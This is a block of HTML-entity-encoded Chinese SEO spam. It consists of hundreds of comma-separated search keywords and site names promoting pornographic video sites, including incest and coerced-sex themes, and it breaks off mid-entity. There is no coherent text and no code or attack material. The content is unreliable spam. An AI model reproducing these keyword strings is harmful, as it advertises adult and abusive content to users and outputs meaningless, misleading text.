#23159;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#44;&#20116;&#26376;&#22825;&#20122;&#27954;&#22270;&#29255;&#23159;&#23159;&#44;&#23159;&#23159;&#24320;&#24515;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#28608;&#24773;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#119;&#119;&#119;&#46;&#26085;&#26085;&#29233;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#32508;&#21512;&#19968;&#21306;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#24320;&#24515;&#20116;&#26376;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#32593;&#44;&#115;&#101;&#113;&#105;&#110;&#103;&#119;&#117;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26085;&#22825;&#44;&#29408;&#29408;&#33394;&#22312;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#24320;&#24515;&#20116;&#26376;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#44;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#32564;&#29468;&#44;&#20116;&#26376;&#33394;&#32508;&#21512;&#32593;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#23159;&#23159;&#20813;&#36153;&#35270;&#39057;&#44;&#33394;&#20116;&#26376;&#32;&#23159;&#23159;&#22522;&#22320;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#44;&#115;&#101;&#98;&#111;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#31449;&#44;&#20234;&#20154;&#23159;&#23159;&#28073;&#20845;&#26376;&#19969;&#39321;&#19971;&#26376;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#44;&#28608;&#24773;&#20845;&#26376;&#33394;&#44;&#19969;&#39321;&#20116;&#26376;&#32564;&#32508;&#21512;&#44;&#74;&#73;&#81;&#73;&#78;&#71;&#76;&#73;&#85;&#89;&#85;&#69;&#84;&#73;&#65;&#78;&#44;&#33609;&#54;&#57;&#57;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#44;&#20116;&#26376;&#23159;&#23159;&#20043;&#32508;&#21512;&#32564;&#24773;&#44;&#25852;&#25852;&#32508;&#21512;&#33394;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#28608;&#24773;&#32508;&#21512;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#44;&#32508;&#21512;&#32593;&#23159;&#23159;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#32593;&#22336;&#44;&#20845;&#26376;&#23159;&#23159;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#44;&#32508;&#21512;&#33394;&#24773;&#44;&#20116;&#32;&#26376;&#32;&#19969;&#32;&#39321;&#32;&#23159;&#32508;&#21512;&#32593;&#44;&#33394;&#24773;&#20116;&#26376;&#22825;&#32593;&#31449;&#44;&#33457;&#25151;&#22993;&#23064;&#20813;&#36153;&#22823;&#20840;&#22909;&#30475;&#44;&#21320;&#22812;&#39321;&#21563;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#31481;&#33738;&#24433;&#35270;&#44;&#24773;&#33394;&#23159;&#23159;&#44;&#32508;&#21512;&#24773;&#33394;&#44;&#23159;&#20572;&#20116;&#26376;&#28145;&#29233;&#20116;&#26376;&#44;&#28608;&#24773;&#20116;&#26376;&#32;&#33394;&#25773;&#20116;&#26376;&#44;&#23159;&#23159;&#24773;&#33394;&#44;&#26080;&#38480;&#36164;&#28304;&#26085;&#26412;&#50;&#48;&#49;&#57;&#29256;&#44;&#19969;&#39321;&#20116;&#26376;&#32;&#28608;&#24773;&#32;&#23159;&#23159;&#44;&#33394;&#32508;&#21512;&#104;&#44;&#20234;&#20154;&#32508;&#22312;&#21512;&#32447;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#28504;&#37329;&#33714;&#44;&#57;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#31481;&#33738;&#44;&#22269;&#20135;&#20081;&#20154;&#23545;&#30333;&#65;&#29255;&#40635;&#35910;&#44;&#20122;&#27954;&#31934;&#21697;&#21475;&#22269;&#33258;&#19968;&#20135;&#65;&#29255;&#44;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#23545;&#30333;&#22312;&#32447;&#95;&#27431;&#44;&#20122;&#27954;&#22269;&#20135;&#26524;&#20923;&#20256;&#23186;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#53;&#49;&#40635;&#35910;&#67;&#77;&#20256;&#23186;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#65;&#86;&#22269;&#20135;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;&#44;&#20016;&#28385;&#22899;&#32769;&#26495;&#66;&#68;&#39640;&#28165;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#29255;&#44;&#31179;&#38686;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#30495;&#20154;&#20570;&#29232;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#30495;&#23454;&#20262;&#23545;&#30333;&#20840;&#38598;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#22269;&#20135;&#21476;&#35013;&#22919;&#22899;&#37326;&#22806;&#65;&#29255;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#20154;&#22971;&#29087;&#20154;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#25104;&#20154;&#29255;&#52;&#48;&#48;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#20262;&#40065;&#40065;&#44;&#50;&#48;&#49;&#56;&#22269;&#20135;&#22823;&#38470;&#22825;&#22825;&#24324;&#44;&#25104;&#20154;&#26080;&#30721;&#39641;&#28526;&#21943;&#27700;&#65;&#29255;&#44;&#56;&#48;&#57;&#48;&#22312;&#32447;&#24433;&#35270;&#23569;&#22919;&#44;&#26080;&#36974;&#25377;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#33394;&#22825;&#39321;&#25104;&#20154;&#32593;&#44;&#55;&#55;&#55;&#31859;&#22855;&#24433;&#35270;&#31532;&#22235;&#33394;&#44;&#55;&#55;&#55;&#24433;&#35270;&#29702;&#35770;&#29255;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#44;&#38889;&#22269;&#30495;&#20570;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#65;&#25104;&#86;&#20154;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#23545;&#30333;&#31934;&#24425;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#97;&#26080;&#32447;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#29255;&#65;&#80;&#80;&#44;&#26085;&#26412;&#24378;&#20262;&#29255;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#30475;&#44;&#26085;&#26412;&#29190;&#20083;&#29255;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#39321;&#33609;&#35270;&#39057;&#44;&#20813;&#36153;&#35266;&#30475;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#23849;&#38149;&#44;&#27431;&#20122;&#32654;&#24615;&#33394;&#27431;&#32654;&#24615;&#65;&#29255;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#35064;&#20307;&#20813;&#36153;&#35270;&#39057;&#65;&#29255;&#44;&#22269;&#33394;&#22825;&#39321;&#32593;&#44;&#22269;&#20135;&#19977;&#32423;&#20570;&#29232;&#22312;&#32447;&#25773;&#25918;&#44;&#29577;&#22899;&#38401;&#31532;&#19968;&#31934;&#21697;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#23376;&#32463;&#20856;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#50;&#48;&#49;&#56;&#19968;&#39029;&#44;&#23569;&#22919;&#20869;&#23556;&#39640;&#28526;&#31119;&#21033;&#28846;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#20813;&#36153;&#25353;&#25705;&#44;&#55;&#55;&#55;&#31934;&#21697;&#20986;&#36712;&#20154;&#22971;&#22269;&#20135;&#44;&#23569;&#22919;&#20177;&#20081;&#65;&#27611;&#29255;&#44;&#38889;&#22269;&#33394;&#24773;&#39640;&#28526;&#20570;&#22823;&#23610;&#24230;&#30005;&#22312;&#32447;&#35266;&#30475;&#44;&#26032;&#39321;&#34121;&#23569;&#22919;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#27431;&#32654;&#22269;&#26085;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#20869;&#23556;&#23567;&#23521;&#22919;&#26080;&#30721;&#44;&#22269;&#33394;&#22825;&#39321;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#20840;&#38598;&#44;&#29087;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#44;&#25104;&#20154;&#26085;&#38889;&#29087;&#22899;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#44;&#25918;&#33633;&#23569;&#22919;&#52;&#20570;&#29232;&#44;&#27431;&#32654;&#32;&#22269;&#20135;&#32;&#26085;&#20135;&#32;&#38889;&#22269;&#32;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#32769;&#44;&#31532;&#22235;&#33394;&#25773;&#26085;&#38889;&#65;&#86;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#44;&#24040;&#22823;&#25402;&#36827;&#20054;&#22899;&#32728;&#33216;&#20081;&#104;&#32487;&#44;&#83;&#65;&#79;&#36135;&#33151;&#24352;&#24320;&#74;&#73;&#24052;&#67;&#65;&#79;&#27515;&#25105;&#44;&#31934;&#22269;&#20135;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#19968;&#26412;&#22823;&#36947;&#20234;&#20154;&#65;&#86;&#20037;&#20037;&#32508;&#21512;&#44;&#39321;&#34121;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#22825;&#22825;&#44;&#20122;&#27954;&#20081;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#46;&#46;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22269;&#20135;&#87;&#87;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30721;&#65;&#29255;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#46;&#46;&#46;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#22269;&#27169;&#31169;&#25293;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20116;&#26376;&#20037;&#20037;&#23567;&#35828;&#44;&#20869;&#23556;&#32769;&#22919;&#22899;&#66;&#66;&#87;&#88;&#79;&#71;&#79;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#30333;&#23792;&#32654;&#44;&#20122;&#27954;&#65;&#29255;&#19968;&#21306;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#22312;&#32447;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#44;&#97;&#118;&#22825;&#22530;&#46;&#99;&#111;&#109;&#44;&#30333;&#29066;&#24433;&#38498;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#39640;&#28165;&#22823;&#29255;&#22269;&#20135;&#29255;&#44;&#20061;&#20061;&#20013;&#25991;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#24433;&#38899;&#20808;&#38155;&#44;&#24433;&#38899;&#20808;&#38155;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#36164;&#28304;&#44;&#26032;&#29256;&#36164;&#28304;&#22825;&#22530;&#20013;&#25991;&#44;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22825;&#22530;&#32593;&#44;&#20122;&#27954;&#24433;&#35270;&#36164;&#28304;&#32593;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#20037;&#33394;&#24433;&#35270;&#44;&#20808;&#38155;&#24433;&#38899;&#36164;&#28304;&#32593;&#22079;&#21691;&#44;&#27431;&#32654;&#20061;&#20061;&#44;&#50;&#48;&#49;&#53;&#97;&#118;&#22825;&#22530;&#24433;&#38899;&#20808;&#38155;&#44;&#33394;&#29738;&#29738;&#24433;&#38899;&#20808;&#38155;&#21407;&#32593;&#31449;&#44;&#22825;&#22530;&#50;&#48;&#50;&#48;&#32447;&#32447;&#22312;&#30475;&#44;&#97;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#20813;&#36153;&#30340;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#44;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#30340;&#44;&#22269;&#20135;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#22269;&#20135;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#36335;&#32447;&#44;&#22269;&#20135;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20869;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#32593;&#31449;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#33485;&#20117;&#31354;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#20122;&#27954;&#31119;&#21033;&#22312;&#32447;&#32769;&#21496;&#26426;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20122;&#27954;&#22312;&#32447;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#25293;&#25293;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#39640;&#28165;&#35270;&#39057;&#44;&#33394;&#49;&#56;&#20122;&#27954;&#32654;&#22899;&#44;&#26085;&#38889;&#27431;&#32654;&#32;&#20122;&#27954;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#44;&#25104;&#65;&#86;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#65;&#86;&#34588;&#33394;&#65;&#86;&#33394;&#27442;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#23556;&#31934;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#26397;&#40092;&#44;&#20122;&#24030;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20234;&#22312;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#32593;&#31449;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#57;&#55;&#27431;&#32654;&#22312;&#32447;&#30475;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#30475;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#19968;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#20813;&#36153;&#30475;&#44;&#20037;&#20037;&#26085;&#26412;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#22312;&#32447;&#44;&#54;&#57;&#97;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#25104;&#20154;&#29255;&#20122;&#27954;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#97;&#97;&#29255;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#44;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#54;&#57;&#20122;&#27954;&#44;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#44;&#87;&#87;&#87;&#25104;&#20154;&#44;&#19968;&#36947;&#26412;&#26085;&#26412;&#35270;&#39057;&#26080;&#30721;&#44;&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#44;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#44;&#37329;&#38039;&#35853;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#44;&#37329;&#29942;&#33395;&#21490;&#49;&#57;&#57;&#52;&#30495;&#20570;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#26080;&#30721;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#31934;&#36873;&#22269;&#20135;&#65;&#86;&#31934;&#36873;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#29255;&#26080;&#30721;&#25104;&#20154;&#31934;&#21697;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#34588;&#26691;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#22312;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#44;&#25104;&#20154;&#21320;&#22812;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#86;&#21306;&#25353;&#25705;&#44;&#20122;&#27954;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#25104;&#20154;&#19987;&#21306;&#44;&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#65;&#86;&#29255;&#36719;&#20214;&#44;&#24040;&#20154;&#26063;&#30340;&#33457;&#23233;&#26032;&#23064;&#32;&#27185;&#33457;&#44;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#20813;&#25773;&#25918;&#35266;&#30475;&#44;&#20122;&#27954;&#24615;&#97;&#118;&#20813;&#36153;&#44;&#26085;&#38889;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#44;&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#44;&#22823;&#20234;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#25104;&#20154;&#27611;&#29255;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#44;&#20013;&#25991;&#26377;&#30721;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#26085;&#38889;&#97;&#118;&#46;&#99;&#111;&#109;&#44;&#65;&#86;&#20122;&#27954;&#65;&#86;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#32593;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#28145;&#22812;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#32769;&#24180;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#50;&#52;&#23567;&#26102;&#25104;&#20154;&#30005;&#24433;&#44;&#57;&#57;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#26080;&#21345;&#20813;&#36153;&#44;&#55;&#55;&#55;&#24433;&#38498;&#31179;&#38686;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;&#20813;&#36153;&#44;&#50;&#48;&#50;&#51;&#22269;&#20135;&#31934;&#21697;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#44;&#20013;&#25991;&#26085;&#20135;&#24149;&#26080;&#32447;&#30721;&#19968;&#21306;&#50;&#48;&#50;&#49;&#44;&#20037;&#20037;&#20037;&#35270;&#39057;&#50;&#48;&#49;&#57;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#19981;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#109;&#118;&#44;&#31934;&#21697;&#26085;&#20135;&#49;&#21345;&#50;&#21345;&#19977;&#21345;&#20837;&#21475;&#26368;&#26032;&#29256;&#44;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#22971;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#65;&#86;&#35266;&#30475;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#65;&#65;&#32423;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#28010;&#28526;&#65;&#86;&#44;&#32654;&#22899;&#49;&#56;&#31105;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#65;&#86;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23569;&#22919;&#29305;&#40644;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#44;&#19968;&#26412;&#19968;&#36947;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20599;&#20154;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#22919;&#65;&#80;&#80;&#44;&#26080;&#30721;&#20219;&#20320;&#36481;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22825;&#22825;&#25720;&#22812;&#22812;&#28155;&#29408;&#29408;&#28155;&#23159;&#23159;&#44;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#23159;&#23159;&#31934;&#21697;&#27969;&#30333;&#27974;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29087;&#22899;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#65;&#65;&#65;&#29255;&#44;&#21320;&#22812;&#22919;&#22899;&#65;&#65;&#65;&#65;&